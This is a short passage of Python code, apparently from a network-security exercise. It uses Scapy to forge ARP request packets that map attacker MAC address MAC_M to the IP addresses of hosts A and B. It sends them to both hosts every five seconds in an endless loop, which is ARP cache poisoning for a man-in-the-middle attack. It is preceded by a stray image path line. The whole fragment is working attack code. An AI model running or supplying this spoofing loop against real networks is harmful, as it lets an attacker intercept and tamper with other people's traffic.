 pkt_A = ether_A/arp_A
ether_B = Ether()
ether_B.dst = MAC_B
ether_B.src = MAC_M
arp_B = ARP()
arp_B.op = 1
arp_B.hwsrc = MAC_M
arp_B.psrc = IP_A
arp_B.hwdst = ZERO
arp_B.pdst = IP_B
pkt_B = ether_B/arp_B
while True:
        print("\nSENDING ARP PACKET TO A......")
        print("\nSENDING ARP PACKET TO B......")
        sendp(pkt_A)
        sendp(pkt_B)
        time.sleep(5)